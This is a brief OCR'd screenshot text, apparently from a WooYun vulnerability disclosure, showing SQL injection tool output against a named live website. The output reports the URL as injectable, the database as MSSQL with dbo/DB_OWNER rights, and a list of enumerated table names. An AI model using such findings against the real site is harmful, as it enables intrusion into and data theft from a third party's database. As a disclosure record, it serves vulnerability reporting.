 注入点: http://sub.dzwww.com/ 开始检测
数据库:66个
列名:
检测结果
qqz_company
mingxing_wf
qqz_user
bbs_zhuoyou
zhangxueyou
zhangxueyou_ip
art10
liuyi_wf_ip
effect2011_ip
common_upload
sdhaoren_backup_2
liuyi_wf
js
haier
cock
haier_20110610
sign_event
tuangou
aoyunhui_gid
位数 内容
排序
添加 猜解表名
添加 猜解列名
猜解内容 保存
检测TOP: 1 自动检
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 dbo
当前权限 DB_OWNER
当 前 库 db_jialip
恭喜,该URL可以注入!
数据库类型:MSSQL数据库 (错误提示开启)
提示1: 所有表名已猜解完毕!
www.wooyun.org